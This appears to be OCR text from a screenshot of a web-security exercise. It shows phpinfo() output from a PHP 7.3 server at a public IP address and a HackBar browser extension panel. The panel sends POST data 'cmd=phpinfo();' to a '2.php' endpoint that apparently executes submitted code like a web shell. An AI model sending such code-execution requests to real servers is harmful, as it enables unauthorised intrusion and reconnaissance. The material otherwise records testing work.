 139.196.252.14/2.php
PHP Version 7.3.32
php
System
Linux iZuf67duijh4zzjhceqza4Z 5.10.134-12.1.al8.x86_64 #1 SMP Wed Sep 28 19:36:45 CST 2022 x86_64
Build Date
Mar 6 2022 16:40:02
Configure Command
'./configure' '--prefix=/www/server/php/73' '--with-config-file-path=/www/server/php/73/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl=/usr/local/openssl'
'--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium' '--with-webp-dir=/usr'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/73/etc
Loaded Configuration File
/www/server/php/73/etc/php.ini
Scan this dir for additional .ini files
(none)
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.196.252.14/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate